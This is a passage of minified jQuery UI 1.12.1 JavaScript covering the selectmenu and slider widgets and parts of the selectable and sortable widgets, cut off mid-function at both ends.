r=n.data(this,"selectable-item");i._removeClass(r.$element,"ui-unselecting"),r.unselecting=!1,r.startselected=!1,i._trigger("unselected",t,{unselected:r.element})}),n(".ui-selecting",this.element[0]).each(function(){var r=n.data(this,"selectable-item");i._removeClass(r.$element,"ui-selecting")._addClass(r.$element,"ui-selected"),r.selecting=!1,r.selected=!0,r.startselected=!0,i._trigger("selected",t,{selected:r.element})}),this._trigger("stop",t),this.helper.remove(),!1}}),n.widget("ui.selectmenu",[n.ui.formResetMixin,{version:"1.12.1",defaultElement:"<select>",options:{appendTo:null,classes:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"},disabled:null,icons:{button:"ui-icon-triangle-1-s"},position:{my:"left top",at:"left bottom",collision:"none"},width:!1,change:null,close:null,focus:null,open:null,select:null},_create:function(){var t=this.element.uniqueId().attr("id");this.ids={element:t,button:t+"-button",menu:t+"-menu"},this._drawButton(),this._drawMenu(),this._bindFormResetHandler(),this._rendered=!1,this.menuItems=n()},_drawButton:function(){var i,t=this,r=this._parseOption(this.element.find("option:selected"),this.element[0].selectedIndex);this.labels=this.element.labels().attr("for",this.ids.button),this._on(this.labels,{click:function(n){this.button.focus(),n.preventDefault()}}),this.element.hide(),this.button=n("<span>",{tabindex:this.options.disabled?-1:0,id:this.ids.button,role:"combobox","aria-expanded":"false","aria-autocomplete":"list","aria-owns":this.ids.menu,"aria-haspopup":"true",title:this.element.attr("title")}).insertAfter(this.element),this._addClass(this.button,"ui-selectmenu-button ui-selectmenu-button-closed","ui-button ui-widget"),i=n("<span>").appendTo(this.button),this._addClass(i,"ui-selectmenu-icon","ui-icon "+this.options.icons.button),this.buttonItem=this._renderButtonItem(r).appendTo(this.button),this.options.width!==!1&&this._resizeButton(),this._on(this.button,this._buttonEvents),this.button.one("focusin",function(){t._rendered||t._refreshMenu()})},_drawMenu:function(){var t=this;this.menu=n("<ul>",{"aria-hidden":"true","aria-labelledby":this.ids.button,id:this.ids.menu}),this.menuWrap=n("<div>").append(this.menu),this._addClass(this.menuWrap,"ui-selectmenu-menu","ui-front"),this.menuWrap.appendTo(this._appendTo()),this.menuInstance=this.menu.menu({classes:{"ui-menu":"ui-corner-bottom"},role:"listbox",select:function(n,i){n.preventDefault(),t._setSelection(),t._select(i.item.data("ui-selectmenu-item"),n)},focus:function(n,i){var r=i.item.data("ui-selectmenu-item");null!=t.focusIndex&&r.index!==t.focusIndex&&(t._trigger("focus",n,{item:r}),t.isOpen||t._select(r,n)),t.focusIndex=r.index,t.button.attr("aria-activedescendant",t.menuItems.eq(r.index).attr("id"))}}).menu("instance"),this.menuInstance._off(this.menu,"mouseleave"),this.menuInstance._closeOnDocumentClick=function(){return!1},this.menuInstance._isDivider=function(){return!1}},refresh:function(){this._refreshMenu(),this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(this._getSelectedItem().data("ui-selectmenu-item")||{})),null===this.options.width&&this._resizeButton()},_refreshMenu:function(){var n,t=this.element.find("option");this.menu.empty(),this._parseOptions(t),this._renderMenu(this.menu,this.items),this.menuInstance.refresh(),this.menuItems=this.menu.find("li").not(".ui-selectmenu-optgroup").find(".ui-menu-item-wrapper"),this._rendered=!0,t.length&&(n=this._getSelectedItem(),this.menuInstance.focus(null,n),this._setAria(n.data("ui-selectmenu-item")),this._setOption("disabled",this.element.prop("disabled")))},open:function(n){this.options.disabled||(this._rendered?(this._removeClass(this.menu.find(".ui-state-active"),null,"ui-state-active"),this.menuInstance.focus(null,this._getSelectedItem())):this._refreshMenu(),this.menuItems.length&&(this.isOpen=!0,this._toggleAttr(),this._resizeMenu(),this._position(),this._on(this.document,this._documentClick),this._trigger("open",n)))},_position:function(){this.menuWrap.position(n.extend({of:this.button},this.options.position))},close:function(n){this.isOpen&&(this.isOpen=!1,this._toggleAttr(),this.range=null,this._off(this.document),this._trigger("close",n))},widget:function(){return this.button},menuWidget:function(){return this.menu},_renderButtonItem:function(t){var i=n("<span>");return this._setText(i,t.label),this._addClass(i,"ui-selectmenu-text"),i},_renderMenu:function(t,i){var u=this,r="";n.each(i,function(i,f){var e;f.optgroup!==r&&(e=n("<li>",{text:f.optgroup}),u._addClass(e,"ui-selectmenu-optgroup","ui-menu-divider"+(f.element.parent("optgroup").prop("disabled")?" ui-state-disabled":"")),e.appendTo(t),r=f.optgroup),u._renderItemData(t,f)})},_renderItemData:function(n,t){return this._renderItem(n,t).data("ui-selectmenu-item",t)},_renderItem:function(t,i){var u=n("<li>"),r=n("<div>",{title:i.element.attr("title")});return i.disabled&&this._addClass(u,null,"ui-state-disabled"),this._setText(r,i.label),u.append(r).appendTo(t)},_setText:function(n,t){t?n.text(t):n.html("&#160;")},_move:function(n,t){var i,u,r=".ui-menu-item";this.isOpen?i=this.menuItems.eq(this.focusIndex).parent("li"):(i=this.menuItems.eq(this.element[0].selectedIndex).parent("li"),r+=":not(.ui-state-disabled)"),u="first"===n||"last"===n?i["first"===n?"prevAll":"nextAll"](r).eq(-1):i[n+"All"](r).eq(0),u.length&&this.menuInstance.focus(t,u)},_getSelectedItem:function(){return this.menuItems.eq(this.element[0].selectedIndex).parent("li")},_toggle:function(n){this[this.isOpen?"close":"open"](n)},_setSelection:function(){var n;this.range&&(window.getSelection?(n=window.getSelection(),n.removeAllRanges(),n.addRange(this.range)):this.range.select(),this.button.focus())},_documentClick:{mousedown:function(t){this.isOpen&&(n(t.target).closest(".ui-selectmenu-menu, #"+n.ui.escapeSelector(this.ids.button)).length||this.close(t))}},_buttonEvents:{mousedown:function(){var n;window.getSelection?(n=window.getSelection(),n.rangeCount&&(this.range=n.getRangeAt(0))):this.range=document.selection.createRange()},click:function(n){this._setSelection(),this._toggle(n)},keydown:function(t){var i=!0;switch(t.keyCode){case n.ui.keyCode.TAB:case n.ui.keyCode.ESCAPE:this.close(t),i=!1;break;case n.ui.keyCode.ENTER:this.isOpen&&this._selectFocusedItem(t);break;case n.ui.keyCode.UP:t.altKey?this._toggle(t):this._move("prev",t);break;case n.ui.keyCode.DOWN:t.altKey?this._toggle(t):this._move("next",t);break;case n.ui.keyCode.SPACE:this.isOpen?this._selectFocusedItem(t):this._toggle(t);break;case n.ui.keyCode.LEFT:this._move("prev",t);break;case n.ui.keyCode.RIGHT:this._move("next",t);break;case n.ui.keyCode.HOME:case n.ui.keyCode.PAGE_UP:this._move("first",t);break;case n.ui.keyCode.END:case n.ui.keyCode.PAGE_DOWN:this._move("last",t);break;default:this.menu.trigger(t),i=!1}i&&t.preventDefault()}},_selectFocusedItem:function(n){var t=this.menuItems.eq(this.focusIndex).parent("li");t.hasClass("ui-state-disabled")||this._select(t.data("ui-selectmenu-item"),n)},_select:function(n,t){var i=this.element[0].selectedIndex;this.element[0].selectedIndex=n.index,this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(n)),this._setAria(n),this._trigger("select",t,{item:n}),n.index!==i&&this._trigger("change",t,{item:n}),this.close(t)},_setAria:function(n){var t=this.menuItems.eq(n.index).attr("id");this.button.attr({"aria-labelledby":t,"aria-activedescendant":t}),this.menu.attr("aria-activedescendant",t)},_setOption:function(n,t){if("icons"===n){var i=this.button.find("span.ui-icon");this._removeClass(i,null,this.options.icons.button)._addClass(i,null,t.button)}this._super(n,t),"appendTo"===n&&this.menuWrap.appendTo(this._appendTo()),"width"===n&&this._resizeButton()},_setOptionDisabled:function(n){this._super(n),this.menuInstance.option("disabled",n),this.button.attr("aria-disabled",n),this._toggleClass(this.button,null,"ui-state-disabled",n),this.element.prop("disabled",n),n?(this.button.attr("tabindex",-1),this.close()):this.button.attr("tabindex",0)},_appendTo:function(){var t=this.options.appendTo;return t&&(t=t.jquery||t.nodeType?n(t):this.document.find(t).eq(0)),t&&t[0]||(t=this.element.closest(".ui-front, dialog")),t.length||(t=this.document[0].body),t},_toggleAttr:function(){this.button.attr("aria-expanded",this.isOpen),this._removeClass(this.button,"ui-selectmenu-button-"+(this.isOpen?"closed":"open"))._addClass(this.button,"ui-selectmenu-button-"+(this.isOpen?"open":"closed"))._toggleClass(this.menuWrap,"ui-selectmenu-open",null,this.isOpen),this.menu.attr("aria-hidden",!this.isOpen)},_resizeButton:function(){var n=this.options.width;return n===!1?(this.button.css("width",""),void 0):(null===n&&(n=this.element.show().outerWidth(),this.element.hide()),this.button.outerWidth(n),void 0)},_resizeMenu:function(){this.menu.outerWidth(Math.max(this.button.outerWidth(),this.menu.width("").outerWidth()+1))},_getCreateOptions:function(){var n=this._super();return n.disabled=this.element.prop("disabled"),n},_parseOptions:function(t){var r=this,i=[];t.each(function(t,u){i.push(r._parseOption(n(u),t))}),this.items=i},_parseOption:function(n,t){var i=n.parent("optgroup");return{element:n,index:t,value:n.val(),label:n.text(),optgroup:i.attr("label")||"",disabled:i.prop("disabled")||n.prop("disabled")}},_destroy:function(){this._unbindFormResetHandler(),this.menuWrap.remove(),this.button.remove(),this.element.show(),this.element.removeUniqueId(),this.labels.attr("for",this.ids.element)}}]),n.widget("ui.slider",n.ui.mouse,{version:"1.12.1",widgetEventPrefix:"slide",options:{animate:!1,classes:{"ui-slider":"ui-corner-all","ui-slider-handle":"ui-corner-all","ui-slider-range":"ui-corner-all ui-widget-header"},distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this._calculateNewMax(),this._addClass("ui-slider ui-slider-"+this.orientation,"ui-widget ui-widget-content"),this._refresh(),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var r,i,f=this.options,t=this.element.find(".ui-slider-handle"),e="<span tabindex='0'></span>",u=[];for(i=f.values&&f.values.length||1,t.length>i&&(t.slice(i).remove(),t=t.slice(0,i)),r=t.length;i>r;r++)u.push(e);this.handles=t.add(n(u.join("")).appendTo(this.element)),this._addClass(this.handles,"ui-slider-handle","ui-state-default"),this.handle=this.handles.eq(0),this.handles.each(function(t){n(this).data("ui-slider-handle-index",t).attr("tabIndex",0)})},_createRange:function(){var t=this.options;t.range?(t.range===!0&&(t.values?t.values.length&&2!==t.values.length?t.values=[t.values[0],t.values[0]]:n.isArray(t.values)&&(t.values=t.values.slice(0)):t.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?(this._removeClass(this.range,"ui-slider-range-min ui-slider-range-max"),this.range.css({left:"",bottom:""})):(this.range=n("<div>").appendTo(this.element),this._addClass(this.range,"ui-slider-range")),("min"===t.range||"max"===t.range)&&this._addClass(this.range,"ui-slider-range-"+t.range)):(this.range&&this.range.remove(),this.range=null)},_setupEvents:function(){this._off(this.handles),this._on(this.handles,this._handleEvents),this._hoverable(this.handles),this._focusable(this.handles)},_destroy:function(){this.handles.remove(),this.range&&this.range.remove(),this._mouseDestroy()},_mouseCapture:function(t){var l,o,u,i,r,c,f,h,e=this,s=this.options;return s.disabled?!1:(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),l={x:t.pageX,y:t.pageY},o=this._normValueFromMouse(l),u=this._valueMax()-this._valueMin()+1,this.handles.each(function(t){var f=Math.abs(o-e.values(t));(u>f||u===f&&(t===e._lastChangedValue||e.values(t)===s.min))&&(u=f,i=n(this),r=t)}),c=this._start(t,r),c===!1?!1:(this._mouseSliding=!0,this._handleIndex=r,this._addClass(i,null,"ui-state-active"),i.trigger("focus"),f=i.offset(),h=!n(t.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=h?{left:0,top:0}:{left:t.pageX-f.left-i.width()/2,top:t.pageY-f.top-i.height()/2-(parseInt(i.css("borderTopWidth"),10)||0)-(parseInt(i.css("borderBottomWidth"),10)||0)+(parseInt(i.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(t,r,o),this._animateOff=!0,!0))},_mouseStart:function(){return!0},_mouseDrag:function(n){var i={x:n.pageX,y:n.pageY},t=this._normValueFromMouse(i);return this._slide(n,this._handleIndex,t),!1},_mouseStop:function(n){return this._removeClass(this.handles,null,"ui-state-active"),this._mouseSliding=!1,this._stop(n,this._handleIndex),this._change(n,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1,!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(n){var r,i,t,f,u;return"horizontal"===this.orientation?(r=this.elementSize.width,i=n.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(r=this.elementSize.height,i=n.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),t=i/r,t>1&&(t=1),0>t&&(t=0),"vertical"===this.orientation&&(t=1-t),f=this._valueMax()-this._valueMin(),u=this._valueMin()+t*f,this._trimAlignValue(u)},_uiHash:function(n,t,i){var r={handle:this.handles[n],handleIndex:n,value:void 0!==t?t:this.value()};return this._hasMultipleValues()&&(r.value=void 0!==t?t:this.values(n),r.values=i||this.values()),r},_hasMultipleValues:function(){return this.options.values&&this.options.values.length},_start:function(n,t){return this._trigger("start",n,this._uiHash(t))},_slide:function(n,t,i){var e,r,f=this.value(),u=this.values();this._hasMultipleValues()&&(r=this.values(t?0:1),f=this.values(t),2===this.options.values.length&&this.options.range===!0&&(i=0===t?Math.min(r,i):Math.max(r,i)),u[t]=i),i!==f&&(e=this._trigger("slide",n,this._uiHash(t,i,u)),e!==!1&&(this._hasMultipleValues()?this.values(t,i):this.value(i)))},_stop:function(n,t){this._trigger("stop",n,this._uiHash(t))},_change:function(n,t){this._keySliding||this._mouseSliding||(this._lastChangedValue=t,this._trigger("change",n,this._uiHash(t)))},value:function(n){return arguments.length?(this.options.value=this._trimAlignValue(n),this._refreshValue(),this._change(null,0),void 0):this._value()},values:function(t,i){var u,f,r;if(arguments.length>1)return this.options.values[t]=this._trimAlignValue(i),this._refreshValue(),this._change(null,t),void 0;if(!arguments.length)return this._values();if(!n.isArray(arguments[0]))return this._hasMultipleValues()?this._values(t):this.value();for(u=this.options.values,f=arguments[0],r=0;u.length>r;r+=1)u[r]=this._trimAlignValue(f[r]),this._change(null,r);this._refreshValue()},_setOption:function(t,i){var r,u=0;switch("range"===t&&this.options.range===!0&&("min"===i?(this.options.value=this._values(0),this.options.values=null):"max"===i&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),n.isArray(this.options.values)&&(u=this.options.values.length),this._super(t,i),t){case"orientation":this._detectOrientation(),this._removeClass("ui-slider-horizontal ui-slider-vertical")._addClass("ui-slider-"+this.orientation),this._refreshValue(),this.options.range&&this._refreshRange(i),this.handles.css("horizontal"===i?"bottom":"left","");break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),r=u-1;r>=0;r--)this._change(null,r);this._animateOff=!1;break;case"step":case"min":case"max":this._animateOff=!0,this._calculateNewMax(),this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_setOptionDisabled:function(n){this._super(n),this._toggleClass(null,"ui-state-disabled",!!n)},_value:function(){var n=this.options.value;return n=this._trimAlignValue(n)},_values:function(n){var r,t,i;if(arguments.length)return r=this.options.values[n],r=this._trimAlignValue(r);if(this._hasMultipleValues()){for(t=this.options.values.slice(),i=0;t.length>i;i+=1)t[i]=this._trimAlignValue(t[i]);return t}return[]},_trimAlignValue:function(n){if(this._valueMin()>=n)return this._valueMin();if(n>=this._valueMax())return this._valueMax();var t=this.options.step>0?this.options.step:1,i=(n-this._valueMin())%t,r=n-i;return 2*Math.abs(i)>=t&&(r+=i>0?t:-t),parseFloat(r.toFixed(5))},_calculateNewMax:function(){var n=this.options.max,i=this._valueMin(),t=this.options.step,r=Math.round((n-i)/t)*t;n=r+i,n>this.options.max&&(n-=t),this.max=parseFloat(n.toFixed(this._precision()))},_precision:function(){var n=this._precisionOf(this.options.step);return null!==this.options.min&&(n=Math.max(n,this._precisionOf(this.options.min))),n},_precisionOf:function(n){var i=""+n,t=i.indexOf(".");return-1===t?0:i.length-t-1},_valueMin:function(){return this.options.min},_valueMax:function(){return this.max},_refreshRange:function(n){"vertical"===n&&this.range.css({width:"",left:""}),"horizontal"===n&&this.range.css({height:"",bottom:""})},_refreshValue:function(){var s,t,c,o,h,e=this.options.range,i=this.options,r=this,u=this._animateOff?!1:i.animate,f={};this._hasMultipleValues()?this.handles.each(function(e){t=100*((r.values(e)-r._valueMin())/(r._valueMax()-r._valueMin())),f["horizontal"===r.orientation?"left":"bottom"]=t+"%",n(this).stop(1,1)[u?"animate":"css"](f,i.animate),r.options.range===!0&&("horizontal"===r.orientation?(0===e&&r.range.stop(1,1)[u?"animate":"css"]({left:t+"%"},i.animate),1===e&&r.range[u?"animate":"css"]({width:t-s+"%"},{queue:!1,duration:i.animate})):(0===e&&r.range.stop(1,1)[u?"animate":"css"]({bottom:t+"%"},i.animate),1===e&&r.range[u?"animate":"css"]({height:t-s+"%"},{queue:!1,duration:i.animate}))),s=t}):(c=this.value(),o=this._valueMin(),h=this._valueMax(),t=h!==o?100*((c-o)/(h-o)):0,f["horizontal"===this.orientation?"left":"bottom"]=t+"%",this.handle.stop(1,1)[u?"animate":"css"](f,i.animate),"min"===e&&"horizontal"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({width:t+"%"},i.animate),"max"===e&&"horizontal"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({width:100-t+"%"},i.animate),"min"===e&&"vertical"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({height:t+"%"},i.animate),"max"===e&&"vertical"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({height:100-t+"%"},i.animate))},_handleEvents:{keydown:function(t){var e,r,i,f,u=n(t.target).data("ui-slider-handle-index");switch(t.keyCode){case n.ui.keyCode.HOME:case n.ui.keyCode.END:case n.ui.keyCode.PAGE_UP:case n.ui.keyCode.PAGE_DOWN:case n.ui.keyCode.UP:case n.ui.keyCode.RIGHT:case n.ui.keyCode.DOWN:case n.ui.keyCode.LEFT:if(t.preventDefault(),!this._keySliding&&(this._keySliding=!0,this._addClass(n(t.target),null,"ui-state-active"),e=this._start(t,u),e===!1))return}switch(f=this.options.step,r=i=this._hasMultipleValues()?this.values(u):this.value(),t.keyCode){case n.ui.keyCode.HOME:i=this._valueMin();break;case n.ui.keyCode.END:i=this._valueMax();break;case n.ui.keyCode.PAGE_UP:i=this._trimAlignValue(r+(this._valueMax()-this._valueMin())/this.numPages);break;case n.ui.keyCode.PAGE_DOWN:i=this._trimAlignValue(r-(this._valueMax()-this._valueMin())/this.numPages);break;case n.ui.keyCode.UP:case n.ui.keyCode.RIGHT:if(r===this._valueMax())return;i=this._trimAlignValue(r+f);break;case n.ui.keyCode.DOWN:case n.ui.keyCode.LEFT:if(r===this._valueMin())return;i=this._trimAlignValue(r-f)}this._slide(t,u,i)},keyup:function(t){var i=n(t.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(t,i),this._change(t,i),this._removeClass(n(t.target),null,"ui-state-active"))}}}),n.widget("ui.sortable",n.ui.mouse,{version:"1.12.1",widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1e3,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_isOverAxis:function(n,t,i){return n>=t&&t+i>n},_isFloating:function(n){return/left|right/.test(n.css("float"))||/inline|table-cell/.test(n.css("display"))},_create:function(){this.containerCache={},this._addClass("ui-sortable"),this.refresh(),this.offset=this.element.offset(),this._mouseInit(),this._setHandleClassName(),this.ready=!0},_setOption:function(n,t){this._super(n,t),"handle"===n&&this._setHandleClassName()},_setHandleClassName:function(){var t=this;this._removeClass(this.element.find(".ui-sortable-handle"),"ui-sortable-handle"),n.each(this.items,function(){t._addClass(this.instance.options.handle?this.item.find(this.instance.options.handle):this.item,"ui-sortable-handle")})},_destroy:function(){this._mouseDestroy();for(var n=this.items.length-1;n>=0;n--)this.items[n].item.removeData(this.widgetName+"-item");return this},_mouseCapture:function(t,i){var r=null,f=!1,u=this;return this.reverting?!1:this.options.disabled||"static"===this.options.type?!1:(this._refreshItems(t),n(t.target).parents().each(function(){if(n.data(this,u.widgetName+"-item")===u)return r=n(this),!1}),n.data(t.target,u.widgetName+"-item")===u&&(r=n(t.target)),r?!this.options.handle||i||(n(this.options.handle,r).find("*").addBack().each(function(){this===t.target&&(f=!0)}),f)?(this.currentItem=r,this._removeCurrentsFromItems(),!0):!1:!1)},_mouseStart:function(t,i,r){var f,e,u=this.options;if(this.currentContainer=this,this.refreshPositions(),this.helper=this._createHelper(t),this._cacheHelperProportions(),this._cacheMargins(),this.scrollParent=this.helper.scrollParent(),this.offset=this.currentItem.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},n.extend(this.offset,{click:{left:t.pageX-this.offset.left,top:t.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()}),this.helper.css("position","absolute"),this.cssPosition=this.helper.css("position"),this.originalPosition=this._generatePosition(t),this.originalPageX=t.pageX,this.originalPageY=t.pageY,u.cursorAt&&this._adjustOffsetFromHelper(u.cursorAt),this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]},this.helper[0]!==this.currentItem[0]&&this.currentItem.hide(),this._createPlaceholder(),u.containment&&this._setContainment(),u.cursor&&"auto"!==u.cursor&&(e=this.document.find("body"),this.storedCursor=e.css("cursor"),e.css("cursor",u.cursor),this.storedStylesheet=n("<style>*{ cursor: "+u.cursor+" !important; }</style>").appendTo(e)),u.opacity&&(this.helper.css("opacity")&&(this._storedOpacity=this.helper.css("opacity")),this.helper.css("opacity",u.opacity)),u.zIndex&&(this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex")),this.helper.css("zIndex",u.zIndex)),this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this._trigger("start",t,this._uiHash()),this._preserveHelperProportions||this._cacheHelperProportions(),!r)for(f=this.containers.length-1;f>=0;f--)this.containers[f]._trigger("activate",t,this._uiHash(this));return n.ui.ddmanager&&(n.ui.ddmanager.current=this),n.ui.ddmanager&&!u.dropBehaviour&&n.ui.ddmanager.prepareOffsets(this,t),this.dragging=!0,this._addClass(this.helper,"ui-sortable-helper"),this._mouseDrag(t),!0},_mouseDrag:function(t){var o,u,f,e,i=this.options,r=!1;for(this.position=this._generatePosition(t),this.positionAbs=this._convertPositionTo("absolute"),this.lastPositionAbs||(this.lastPositionAbs=this.positionAbs),this.options.scroll&&(this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName?(this.overflowOffset.top+this.scrollParent[0].offsetHeight-t.pageY<i.scrollSensitivity?this.scrollParent[0].scrollTop=r=this.scrollParent[0].scrollTop+i.scrollSpeed:t.pageY-this.overflowOffset.top<i.scrollSensitivity&&(this.scrollParent[0].scrollTop=r=this.scrollParent[0].scrollTop-i.scrollSpeed),this.overflowOffset.left+this.scrollParent[0].offsetWidth-t.pageX<i.scrollSensitivity?this.scrollParent[0].scrollLeft=r=this.scrollParent[0].scrollLeft+i.scrollSpeed:t.pageX-this.overflowOffset.left<i.scrollSensitivity&&(this.scrollParent[0].scrollLeft=r=this.scrollParent[0].scrollLeft-i.scrollSpeed)):(t.pageY-this.document.scrollTop()<i.scrollSensitivity?r=this.document.scrollTop(this.document.scrollTop()-i.scrollSpeed):this.window.height()-(t.pageY-this.document.scrollTop())<i.scrollSensitivity&&(r=this.document.scrollTop(this.document.scrollTop()+i.scrollSpeed)),t.pageX-this.document.scrollLeft()<i.scrollSensitivity?r=this.document.scrollLeft(this.document.scrollLeft()-i.scrollSpeed):this.window.width()-(t.pageX-this.document.scrollLeft())<i.scrollSensitivity&&(r=this.document.scrollLeft(this.document.scrollLeft()+i.scrollSpeed))),r!==!1&&n.ui.ddmanager&&!i.dropBehaviour&&n.ui.ddmanager.prepareOffsets(this,t)),this.positionAbs=this._convertPositionTo("absolute"),this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px"),o=this.items.length-1;o>=0;o--)if(u=this.items[o],f=u.item[0],e=this._intersectsWithPointer(u),e&&u.instance===this.currentContainer&&f!==this.currentItem[0]&&this.placeholder[1===e?"next":"prev"]()[0]!==f&&!n.contains(this.placeholder[0],f)&&("semi-dynamic"===this.options.type?!n.contains(this.element[0],f):!0)){if(this.direction=1===e?"down":"up","pointer"!==this.options.tolerance&&!this._intersectsWithSides(u))break;this._rearrange(t,u),this._trigger("change",t,this._uiHash());break}return this._contactContainers(t),n.ui.ddmanager&&n.ui.ddmanager.drag(this,t),this._trigger("sort",t,this._uiHash()),this.lastPositionAbs=this.positionAbs,!1},_mouseStop:function(t,i){if(t){if(n.ui.ddmanager&&!this.options.dropBehaviour&&n.ui.ddmanager.drop(this,t),this.options.revert){var e=this,f=this.placeholder.offset(),r=this.options.axis,u={};r&&"x"!==r||(u.left=f.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollLeft)),r&&"y"!==r||(u.top=f.top-this.offset.parent.top-this.margins.top+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollTop)),this.reverting=!0,n(this.helper).animate(u,parseInt(this.options.revert,10)||500,function(){e._clear(t)})}else this._clear(t,i);return!1}},cancel:function(){if(this.dragging){this._mouseUp(new n.Event("mouseup",{target:null})),"original"===this.options.helper?(this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")):this.currentItem.show();for(var t=this.containers.length-1;t>=0;t--)this.containers[t]._trigger("deactivate",null,this._uiHash(this)),this.containers[t].containerCache.over&&(this.containers[t]._trigger("out",null,this._uiHash(this)),this.containers[t].containerCache.over=0)}return this.placeholder&&(this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]),"original"!==this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove(),n.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null}),this.domPosition.prev?n(this.domPosition.prev).after(this.currentItem):n(this.domPosition.parent).prepend(this.currentItem)),this},serialize:function(t){var r=this._getItemsAsjQuery(t&&t.connected),i=[];return t=t||{},n(r).each(function(){var r=(n(t.item||this).attr(t.attribute||"id")||"").match(t.expression||/(.+)[\-=_](.+)/);r&&i.push((t.key||r[1]+"[]")+"="+(t.key&&t.expression?r[1]:r[2]))}),!i.length&&t.key&&i.push(t.key+"="),i.join("&")},toArray:function(t){var r=this._getItemsAsjQuery(t&&t.connected),i=[];return t=t||{},r.each(function(){i.push(n(t.item||this).attr(t.attribute||"id")||"")}),i},_intersectsWith:function(n){var i=this.positionAbs.left,v=i+this.helperProportions.width,t=this.positionAbs.top,a=t+this.helperProportions.height,r=n.left,s=r+n.width,u=n.top,e=u+n.height,o=this.offset.click.top,f=this.offset.click.left,l="x"===this.options.axis||t+o>u&&e>t+o,h="y"===this.options.axis||i+f>r&&s>i+f,c=l&&h;return"pointer"===this.options.tolerance||this.options.forcePointerForContainers||"pointer"!==this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>n[this.floating?"width":"height"]?c:i+this.helperProportions.width/2>r&&s>v-this.helperProportions.width/2&&t+this.helperProportions.height/2>u&&e>a-this.helperProportions.height/2},_intersectsWithPointer:function(n){var t,i,f="x"===this.options.axis||this._isOverAxis(this.positionAbs.top+this.offset.click.top,n.top,n.height),u="y"===this.options.axis||this._isOverAxis(this.positionAbs.left+this.offset.click.left,n.left,n.width),r=f&&u;return r?(t=this._getDragVerticalDirection(),i=this._getDragHorizontalDirection(),this.floating?"right"===i||"down"===t?2:1:t&&("down"===t?2:1)):!1},_intersectsWithSides:function(n){var u=this._isOverAxis(this.positionAbs.top+this.offset.click.top,n.top+n.height/2,n.height),r=this._isOverAxis(this.positionAbs.left+this.offset.click.left,n.left+n.width/2,n.width),t=this._getDragVerticalDirection(),i=this._getDragHorizontalDirection();return this.floating&&i?"right"===i&&r||"left"===i&&!r:t&&("down"===t&&u||"up"===t&&!u)},_getDragVerticalDirection:function(){var n=this.positionAbs.top-this.lastPositionAbs.top;return 0!==n&&(n>0?"down":"up")},_getDragHorizontalDirection:function(){var n=this.positionAbs.left-this.lastPositionAbs.left;return 0!==n&&(n>0?"right":"left")},refresh:function(n){return this._refreshItems(n),this._setHandleClassName(),this.refreshPositions(),this},_connectWith:function(){var n=this.options;return n.connectWith.constructor===String?[n.connectWith]:n.connectWith},_getItemsAsjQuery:function(t){function h(){s.push(this)}var 